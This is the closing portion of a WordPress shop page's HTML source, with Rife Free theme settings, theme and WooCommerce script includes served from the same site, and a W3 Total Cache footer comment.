/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 65/1596 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-20 14:41:47 by W3 Total Cache
-->